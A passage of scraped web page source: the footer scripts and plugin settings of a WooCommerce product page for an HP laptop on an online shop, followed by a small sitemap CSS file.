e%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"cd9acb5562","render_remaining_terms":"75bef514a0","get_filter_terms":"3c4593946a"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"16d517d1f1","remove_from_wishlist_nonce":"50ffef3946","reload_wishlist_and_adding_elem_nonce":"e1177d4523","load_mobile_nonce":"153ab79324","delete_item_nonce":"4439d5f875","save_title_nonce":"184461cf91","save_privacy_nonce":"d30e30fa43","load_fragments_nonce":"a7bd6bbd52"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.99.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.99.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"7dc3855df4","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"7a232f8635","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"2827d81af9"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"50de76f5f4","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2d161e7fc0","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.7.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3
body_size: 88
content:
ul[class^=wsp-] li{margin:0;padding:0;display:block;flex:0 0 100%;width:auto;position:relative}ul[class^=wsp-] li a{transition:background 0.1s;padding:8px 0 8px 20px;display:block;color:#666;font-size:0.9em;line-height:20px;border-bottom:1px solid var(--porto-input-bc)}ul[class^=wsp-] li a:before{content:"\f054";display:inline-block;position:absolute;top:9px;left:9px;opacity:0.7;font-size:0.45rem}ul[class^=wsp-] li a:hover:before{animation:arrowLeftRight 0.6s linear infinite}ul[class^=wsp-] li.active>a,ul[class^=wsp-] li>a.active{font-weight:700}ul[class^=wsp-] li ul{list-style:none;margin:0 0 0 25px;padding:0}ul[class^=wsp-] li .wsp-category-title{margin-top:10px}ul[class^=wsp-] li .wsp-category-title a{display:inline-block;padding-left:0;font-size:1em}ul[class^=wsp-] li .wsp-category-title a:before{display:none}ul[class^=wsp-] li .wsp-category-title a:hover{background-color:transparent}ul[class^=wsp-].hide-not-active li ul{display:none}ul[class^=wsp-].hide-not-active li.active ul{display:block}ul[class^=wsp-].show-bg-active .active>a,ul[class^=wsp-].show-bg-active a.active{background-color:var(--porto-gray-3)}ul[class^=wsp-].show-bg-active .active>a:hover,ul[class^=wsp-].show-bg-active a.active:hover{background-color:var(--porto-gray-5)}ul[class^=wsp-]{margin-bottom:30px;padding:0;list-style:none}ul[class^=wsp-] ul{margin-bottom:5px;margin-top:5px;list-style:none}h2[class^=wsp-]{font-size:1.2em;font-weight:700;line-height:24px;margin-bottom:15px;text-transform:uppercase}